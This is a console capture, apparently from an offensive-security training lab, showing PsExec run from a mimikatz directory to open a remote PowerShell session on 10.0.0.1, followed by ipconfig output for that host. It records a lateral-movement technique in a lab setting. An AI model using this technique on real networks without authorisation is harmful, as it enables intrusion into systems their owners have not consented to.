 C:\OSEP\AD\mimikatz\mimikatz_trunk\x64>PsExec64.exe \\10.0.0.1 powershell.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::adf7:ded:1100:eb37%8
IPv4 Address. . . . . . . . . . . : 10.0.0.1
Subnet Mask . . . . . . . . . . . : 255.0.0.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::ec91:cabe:22c9:434%4
IPv4 Address. . . . . . . . . . . : 192.168.128.140
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.128.2
Tunnel adapter isatap.{FFDA60D3-89AE-4693-97BC-E07A9727A981}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : localdomain
PS C:\Windows\system32> PS C:\Windows\system32> _